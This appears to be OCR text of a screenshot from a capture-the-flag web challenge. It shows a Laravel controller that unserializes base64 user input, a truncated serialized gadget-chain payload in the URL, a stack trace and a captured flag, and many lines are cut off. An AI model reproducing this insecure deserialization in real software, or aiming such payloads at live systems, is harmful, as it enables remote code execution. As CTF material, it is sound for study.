 不安全 b163605d-4dbc-4031-aa6a-a121a9948ff0.nep.lemonprefect.cn:81/hello?h3=Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MjU...
广告跳过 山东科技大学 MVN Maven 存储库 w3school 在线教程 安全 CTF在线工具-CTF... PT Cloudlink 【谱例】岸部真明... 乌鸦嘴社区 YouTube 極客方舟 | 極客方舟
CONTEXT SHARE DOCS
untimeException
PHP 8.1.6 9.12.2
eue resolver did not return a Queue implementation.
xpand vendor frames
ndor frames
\ Http \ Controllers \ HelloController : 11
endor frames
ic / index.php : 52
ire_once
ndor frame
app / Http / Controllers / HelloController.php : 11
1 <?php
2
3 namespace App\Http\Controllers;
4
5
6
7 class HelloController extends Controller
8 {
9 public function hello(\Illuminate\Http\Request $request){
10 $h3 = base64_decode($request->input("h3"));
11 unserialize($h3);
12 return view('hello');
13 }
14
15 }
16
元素 控制台 源代码 网络 性能 » 1 1
<html lang="en" class="light">
<head>…</head>
<body class="scrollbar-lg"> == $0
"NepCTF{0106513f-1fd7-4ffe-82f6-c3941c508aab} "
<!--
RuntimeException: Queue resolver did not return a Queue implementation. in fi
/app/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php on line 222
#0 /app/vendor/laravel/framework/src/Illuminate/Bus/Dispatcher.php(77): Illum
&gt;dispatchToQueue()
#1 /app/vendor/laravel/framework/src/Illuminate/Broadcasting/PendingBroadcast
&gt;dispatch()
#2 /app/app/Http/Controllers/HelloController.php(11): Illuminate\Broadcasting
#3 /app/vendor/laravel/framework/src/Illuminate/Routing/Controller.php(54): A
&gt;hello()
#4 /app/vendor/laravel/framework/src/Illuminate/Routing/ControllerDispatcher.
Illuminate\Routing\Controller-&gt;callAction()
#5 /app/vendor/laravel/framework/src/Illuminate/Routing/Route.php(261): Illum
&gt;dispatch()
#6 /app/vendor/laravel/framework/src/Illuminate/Routing/Route.php(204): Illum
&gt;runController()
#7 /app/vendor/laravel/framework/src/Illuminate/Routing/Router.php(725): Illu
#8 /app/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(141): I
&gt;Illuminate\Routing\{closure}()
#9 /app/vendor/laravel/framework/src/Illuminate/Routing/Middleware/Substitute
Illuminate\Pipeline\Pipeline-&gt;Illuminate\Pipeline\{closure}()
#10 /app/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(180):
Illuminate\Routing\Middleware\SubstituteBindings-&gt;handle()
#11 /app/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/V
Illuminate\Pipeline\Pipeline-&gt;Illuminate\Pipeline\{closure}()
#12 /app/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php(180):
Illuminate\Foundation\Http\Middleware\VerifyCsrfToken-&gt;handle()
html.light body.scrollbar-lg
样式 计算样式 布局 事件监听器 DOM 断点 属性 无障碍功能
过滤 :hov .cls +
element.style {
}
.dark body, body { hello?h3=Tz…YWciO319:85
--tw-bg-opacity: 1;
}
body { hello?h3=Tz…YWciO319:85
background-color: rgba(229,231,235,var(--tw-bg-opacity));
}
.dark body, body { hello?h3=Tz…YWciO319:85
--tw-text-opacity: 1;
}
body { hello?h3=Tz…YWciO319:85
font-family: ui-sans-serif,system-ui,-apple-system,Segoe
UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-
serif,BlinkMacSystemFont,Helvetica Neue,Arial,Apple Color Emoji,Segoe UI
Emoji,Segoe UI Symbol,Noto Color Emoji;